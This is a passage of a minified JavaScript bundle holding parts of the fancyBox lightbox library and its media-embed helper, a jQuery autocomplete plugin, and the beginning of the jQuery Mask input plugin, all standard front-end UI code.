if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case"inside":c=b.skin;break;case"outside":c=b.wrap;break;case"over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *			http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function($){"use strict";var F=$.fancybox,format=function(url,rez,params){params=params||'';if($.type(params)==="object"){params=$.param(params,true);}
$.each(rez,function(key,value){url=url.replace('$'+key,value||'');});if(params.length){url+=(url.indexOf('?')>0?'&':'?')+params;}
return url;};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:'opaque',enablejsapi:1},type:'iframe',url:'//www.youtube.com/embed/$3'},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:'iframe',url:'//player.vimeo.com/video/$1'},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:'yes'},type:'swf',url:function(rez,params,obj){obj.swf.flashVars='playerVars='+$.param(params,true);return'//www.metacafe.com/fplayer/'+rez[1]+'/.swf';}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:'swf',url:'//www.dailymotion.com/swf/video/$1'},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:'iframe',url:'//www.twitvid.com/embed.php?guid=$1'},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:'image',url:'//twitpic.com/show/full/$1/'},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:'image',url:'//$1/p/$2/media/?size=l'},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:'iframe',url:function(rez){return'//maps.google.'+rez[1]+'/'+rez[3]+''+rez[4]+'&output='+(rez[4].indexOf('layer=c')>0?'svembed':'embed');}}},beforeLoad:function(opts,obj){var url=obj.href||'',type=false,what,item,rez,params;for(what in opts){if(opts.hasOwnProperty(what)){item=opts[what];rez=url.match(item.matcher);if(rez){type=item.type;params=$.extend(true,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null));url=$.type(item.url)==="function"?item.url.call(this,rez,params,obj):format(item.url,rez,params);break;}}}
if(type){obj.href=url;obj.type=type;obj.autoHeight=false;}}};}(jQuery));;(function($){$.fn.extend({autocomplete:function(b,d){var c=typeof b=="string";d=$.extend({},$.Autocompleter.defaults,{url:c?b:null,data:c?null:b,delay:c?$.Autocompleter.defaults.delay:10,max:d&&!d.scroll?10:150},d);d.highlight=d.highlight||function(a){return a};d.formatMatch=d.formatMatch||d.formatItem;return this.each(function(){new $.Autocompleter(this,d)})},result:function(a){return this.bind("result",a)},search:function(a){return this.trigger("search",[a])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(a){return this.trigger("setOptions",[a])},unautocomplete:function(){return this.trigger("unautocomplete")}});$.Autocompleter=function(o,r){var t={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var u=$(o).attr("autocomplete","off").addClass(r.inputClass);var p;var m="";var n=$.Autocompleter.Cache(r);var s=0;var k;var h={mouseDownOnSelect:false};var l=$.Autocompleter.Select(r,o,selectCurrent,h);var j;$.browser.opera&&$(o.form).bind("submit.autocomplete",function(){if(j){j=false;return false}});u.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(a){s=1;k=a.keyCode;switch(a.keyCode){case t.UP:a.preventDefault();if(l.visible()){l.prev()}else{onChange(0,true)}
break;case t.DOWN:a.preventDefault();if(l.visible()){l.next()}else{onChange(0,true)}
break;case t.PAGEUP:a.preventDefault();if(l.visible()){l.pageUp()}else{onChange(0,true)}
break;case t.PAGEDOWN:a.preventDefault();if(l.visible()){l.pageDown()}else{onChange(0,true)}
break;case r.multiple&&$.trim(r.multipleSeparator)==","&&t.COMMA:case t.TAB:case t.RETURN:if(selectCurrent()){a.preventDefault();j=true;return false}
break;case t.ESC:l.hide();break;default:clearTimeout(p);p=setTimeout(onChange,r.delay);break}}).focus(function(){s++}).blur(function(){s=0;if(!h.mouseDownOnSelect){hideResults()}}).click(function(){if(s++>1&&!l.visible()){onChange(0,true)}}).bind("search",function(){var c=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,a){var b;if(a&&a.length){for(var i=0;i<a.length;i++){if(a[i].result.toLowerCase()==q.toLowerCase()){b=a[i];break}}}
if(typeof c=="function")c(b);else u.trigger("result",b&&[b.data,b.value])}
$.each(trimWords(u.val()),function(i,a){request(a,findValueCallback,findValueCallback)})}).bind("flushCache",function(){n.flush()}).bind("setOptions",function(){$.extend(r,arguments[1]);if("data"in arguments[1])n.populate()}).bind("unautocomplete",function(){l.unbind();u.unbind();$(o.form).unbind(".autocomplete")});function selectCurrent(){var e=l.selected();if(!e)return false;var v=e.result;m=v;if(r.multiple){var b=trimWords(u.val());if(b.length>1){var f=r.multipleSeparator.length;var c=$(o).selection().start;var d,progress=0;$.each(b,function(i,a){progress+=a.length;if(c<=progress){d=i;return false}
progress+=f});b[d]=v;v=b.join(r.multipleSeparator)}
v+=r.multipleSeparator}
u.val(v);hideResultsNow();u.trigger("result",[e.data,e.value]);$(u).closest("form").submit();return true}
function onChange(b,c){if(k==t.DEL){l.hide();return}
var a=u.val();if(!c&&a==m)return;m=a;a=lastWord(a);if(a.length>=r.minChars){u.addClass(r.loadingClass);if(!r.matchCase)a=a.toLowerCase();request(a,receiveData,hideResultsNow)}else{stopLoading();l.hide()}};function trimWords(b){if(!b)return[""];if(!r.multiple)return[$.trim(b)];return $.map(b.split(r.multipleSeparator),function(a){return $.trim(b).length?$.trim(a):null})}
function lastWord(a){if(!r.multiple)return a;var c=trimWords(a);if(c.length==1)return c[0];var b=$(o).selection().start;if(b==a.length){c=trimWords(a)}else{c=trimWords(a.replace(a.substring(b),""))}
return c[c.length-1]}
function autoFill(q,a){if(r.autoFill&&(lastWord(u.val()).toLowerCase()==q.toLowerCase())&&k!=t.BACKSPACE){u.val(u.val()+a.substring(lastWord(m).length));$(o).selection(m.length,m.length+a.length)}};function hideResults(){clearTimeout(p);p=setTimeout(hideResultsNow,200)};function hideResultsNow(){var c=l.visible();l.hide();clearTimeout(p);stopLoading();if(r.mustMatch){u.search(function(a){if(!a){if(r.multiple){var b=trimWords(u.val()).slice(0,-1);u.val(b.join(r.multipleSeparator)+(b.length?r.multipleSeparator:""))}else{u.val("");u.trigger("result",null)}}})}};function receiveData(q,a){if(a&&a.length&&s){stopLoading();l.display(a,q);autoFill(q,a[0].value);l.show()}else{hideResultsNow()}};function request(f,d,g){if(!r.matchCase)f=f.toLowerCase();var e=n.load(f);if(e&&e.length){d(f,e)}else if((typeof r.url=="string")&&(r.url.length>0)){var c={timestamp:+new Date()};$.each(r.extraParams,function(a,b){c[a]=typeof b=="function"?b():b});$.ajax({mode:"abort",port:"autocomplete"+o.name,dataType:r.dataType,url:r.url,data:$.extend({q:lastWord(f),limit:r.max},c),success:function(a){var b=r.parse&&r.parse(a)||parse(a);n.add(f,b);d(f,b)}})}else{l.emptyList();g(f)}};function parse(c){var d=[];var b=c.split("\n");for(var i=0;i<b.length;i++){var a=$.trim(b[i]);if(a){a=a.split("|");d[d.length]={data:a,value:a[0],result:r.formatResult&&r.formatResult(a,a[0])||a[0]}}}
return d};function stopLoading(){u.removeClass(r.loadingClass)}};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:true,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(a){return a[0]},formatMatch:null,autoFill:false,width:0,multiple:false,multipleSeparator:", ",highlight:function(b,a){return b.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+a.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:true,scrollHeight:180};$.Autocompleter.Cache=function(g){var h={};var j=0;function matchSubset(s,a){if(!g.matchCase)s=s.toLowerCase();var i=s.indexOf(a);if(g.matchContains=="word"){i=s.toLowerCase().search("\\b"+a.toLowerCase())}
if(i==-1)return false;return i==0||g.matchContains};function add(q,a){if(j>g.cacheLength){flush()}
if(!h[q]){j++}
h[q]=a}
function populate(){if(!g.data)return false;var f={},nullData=0;if(!g.url)g.cacheLength=1;f[""]=[];for(var i=0,ol=g.data.length;i<ol;i++){var c=g.data[i];c=(typeof c=="string")?[c]:c;var d=g.formatMatch(c,i+1,g.data.length);if(d===false)continue;var e=d.charAt(0).toLowerCase();if(!f[e])f[e]=[];var b={value:d,data:c,result:g.formatResult&&g.formatResult(c)||d};f[e].push(b);if(nullData++<g.max){f[""].push(b)}};$.each(f,function(i,a){g.cacheLength++;add(i,a)})}
setTimeout(populate,25);function flush(){h={};j=0}
return{flush:flush,add:add,populate:populate,load:function(q){if(!g.cacheLength||!j)return null;if(!g.url&&g.matchContains){var a=[];for(var k in h){if(k.length>0){var c=h[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){a.push(x)}})}}
return a}else if(h[q]){return h[q]}else if(g.matchSubset){for(var i=q.length-1;i>=g.minChars;i--){var c=h[q.substr(0,i)];if(c){var a=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){a[a.length]=x}});return a}}}
return null}}};$.Autocompleter.Select=function(e,g,f,k){var h={ACTIVE:"ac_over"};var j,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(e.resultsClass).css("position","absolute").appendTo(document.body);list=$("<ul/>").appendTo(element).mouseover(function(a){if(target(a).nodeName&&target(a).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(h.ACTIVE).index(target(a));$(target(a)).addClass(h.ACTIVE)}}).mousedown(function(){k.mouseDownOnSelect=true}).mouseup(function(){k.mouseDownOnSelect=false});if(e.width>0)element.css("width",e.width);needsInit=false}
function target(a){var b=a.target;while(b&&b.tagName!="LI")b=b.parentNode;if(!b)return[];return b}
function moveSelect(b){j.slice(active,active+1).removeClass(h.ACTIVE);movePosition(b);var a=j.slice(active,active+1).addClass(h.ACTIVE);if(e.scroll){var c=0;j.slice(0,active).each(function(){c+=this.offsetHeight});if((c+a[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(c+a[0].offsetHeight-list.innerHeight())}else if(c<list.scrollTop()){list.scrollTop(c)}}};function movePosition(a){active+=a;if(active<0){active=j.size()-1}else if(active>=j.size()){active=0}}
function limitNumberOfItems(a){return e.max&&e.max<a?e.max:a}
function fillList(){list.empty();var b=limitNumberOfItems(data.length);for(var i=0;i<b;i++){if(!data[i])continue;var a=e.formatItem(data[i].data,i+1,b,data[i].value,term);if(a===false)continue;var c=$("<li/>").html(e.highlight(a,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(c,"ac_data",data[i])}
j=list.find("li");if(e.selectFirst){j.slice(0,1).addClass(h.ACTIVE);active=0}
if($.fn.bgiframe)list.bgiframe()}
return{display:function(d,q){init();data=d;term=q;fillList()},next:function(){moveSelect(1)},prev:function(){moveSelect(-1)},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active)}else{moveSelect(-8)}},pageDown:function(){if(active!=j.size()-1&&active+8>j.size()){moveSelect(j.size()-1-active)}else{moveSelect(8)}},hide:function(){element&&element.hide();j&&j.removeClass(h.ACTIVE);active=-1},visible:function(){return element&&element.is(":visible")},current:function(){return this.visible()&&(j.filter("."+h.ACTIVE)[0]||e.selectFirst&&j[0])},show:function(){var a=$(g).offset();element.css({width:typeof e.width=="string"||e.width>0?e.width:$(g).width(),top:a.top+g.offsetHeight,left:a.left}).show();if(e.scroll){list.scrollTop(0);list.css({maxHeight:e.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var c=0;j.each(function(){c+=this.offsetHeight});var b=c>e.scrollHeight;list.css('height',b?e.scrollHeight:c);if(!b){j.width(list.width()-parseInt(j.css("padding-left"))-parseInt(j.css("padding-right")))}}}},selected:function(){var a=j&&j.filter("."+h.ACTIVE).removeClass(h.ACTIVE);return a&&a.length&&$.data(a[0],"ac_data")},emptyList:function(){list&&list.empty()},unbind:function(){element&&element.remove()}}};$.fn.selection=function(b,f){if(b!==undefined){return this.each(function(){if(this.createTextRange){var a=this.createTextRange();if(f===undefined||b==f){a.move("character",b);a.select()}else{a.collapse(true);a.moveStart("character",b);a.moveEnd("character",f);a.select()}}else if(this.setSelectionRange){this.setSelectionRange(b,f)}else if(this.selectionStart){this.selectionStart=b;this.selectionEnd=f}})}
var c=this[0];if(c.createTextRange){var e=document.selection.createRange(),orig=c.value,teststring="<->",textLength=e.text.length;e.text=teststring;var d=c.value.indexOf(teststring);c.value=orig;this.selection(d,d+textLength);return{start:d,end:d+textLength}}else if(c.selectionStart!==undefined){return{start:c.selectionStart,end:c.selectionEnd}}}})(jQuery);(function(factory,jQuery,Zepto){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery||Zepto);}}(function($){'use strict';var Mask=function(el,mask,options){var p={invalid:[],getCaret:function(){try{var sel,pos=0,ctrl=el.get(0),dSel=document.selection,cSelStart=ctrl.selectionStart;if(dSel&&navigator.appVersion.indexOf('MSIE 10')===-1){sel=dSel.createRange();sel.moveStart('character',-p.val().length);pos=sel.text.length;}
else if(cSelStart||cSelStart==='0'){pos=cSelStart;}
return pos;}catch(e){}},setCaret:function(pos){try{if(el.is(':focus')){var range,ctrl=el.get(0);if(ctrl.setSelectionRange){ctrl.setSelectionRange(pos,pos);}else{range=ctrl.createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}}}catch(e){}},events:function(){el.on('keydown.mask',function(e){el.data('mask-keycode',e.keyCode||e.which);el.data('mask-previus-value',el.val());el.data('mask-previus-caret-pos',p.getCaret());p.maskDigitPosMapOld=p.maskDigitPosMap;}).on($.jMaskGlobals.useInput?'input.mask':'keyup.mask',p.behaviour).on('paste.mask drop.mask',function(){setTimeout(function(){el.keydown().keyup();},100);}).on('change.mask',function(){el.data('changed',true);}).on('blur.mask',function(){if(oldValue!==p.val()&&!el.data('changed')){el.trigger('change');}
el.data('changed',false);}).on('blur.mask',function(){oldValue=p.val();}).on('focus.mask',function(e){if(options.selectOnFocus===true){$(e.target).select();}}).on('focusout.mask',function(){if(options.clearIfNotMatch&&!regexMask.test(p.val())){p.val('');}});},getRegexMask:function(){var maskChunks=[],translation,pattern,optional,recursive,oRecursive,r;for(var i=0;i<mask.length;i++){translation=jMask.translation[mask.charAt(i)];if(translation){pattern=translation.pattern.toString().replace(/.{1}$|^.{1}/g,'');optional=translation.optional;recursive=translation.recursive;if(recursive){maskChunks.push(mask.charAt(i));oRecursive={digit:mask.charAt(i),pattern:pattern};}else{maskChunks.push(!optional&&!recursive?pattern:(pattern+'?'));}}else{maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&'));}}
r=maskChunks.join('');if(oRecursive){r=r.replace(new RegExp('('+oRecursive.digit+'(.*'+oRecursive.digit+')?)'),'($1)?').replace(new RegExp(oRecursive.digit,'g'),oRecursive.pattern);}
return new RegExp(r);},destroyEvents:function(){el.off(['input','keydown','keyup','paste','drop','blur','focusout',''].join('.mask '));},val:function(v){var isInput=el.is('input'),method=isInput?'val':'text',r;if(arguments.length>0){if(el[method]()!==v){el[method](v);}
r=el;}else{r=el[method]();}
return r;},calculateCaretPosition:function(){var oldVal=el.data('mask-previus-value')||'',newVal=p.getMasked(),caretPosNew=p.getCaret();if(oldVal!==newVal){var caretPosOld=el.data('mask-previus-caret-pos')||0,newValL=newVal.length,oldValL=oldVal.length,maskDigitsBeforeCaret=0,maskDigitsAfterCaret=0,maskDigitsBeforeCaretAll=0,maskDigitsBeforeCaretAllOld=0,i=0;for(i=caretPosNew;i<newValL;i++){if(!p.maskDigitPosMap[i]){break;}
maskDigitsAfterCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(!p.maskDigitPosMap[i]){break;}
maskDigitsBeforeCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(p.maskDigitPosMap[i]){maskDigitsBeforeCaretAll++;}}
for(i=caretPosOld-1;i>=0;i--){if(p.maskDigitPosMapOld[i]){maskDigitsBeforeCaretAllOld++;}}
if(caretPosNew>oldValL){caretPosNew=newValL*10;}else if(caretPosOld>=caretPosNew&&caretPosOld!==oldValL){if(!p.maskDigitPosMapOld[caretPosNew]){var caretPos=caretPosNew;caretPosNew-=maskDigitsBeforeCaretAllOld-maskDigitsBeforeCaretAll;caretPosNew-=maskDigitsBeforeCaret;if(p.maskDigitPosMap[caretPosNew]){caretPosNew=caretPos;}}}
else if(caretPosNew>caretPosOld){caretPosNew+=maskDigitsBeforeCaretAll-maskDigitsBeforeCaretAllOld;caretPosNew+=maskDigitsAfterCaret;}}
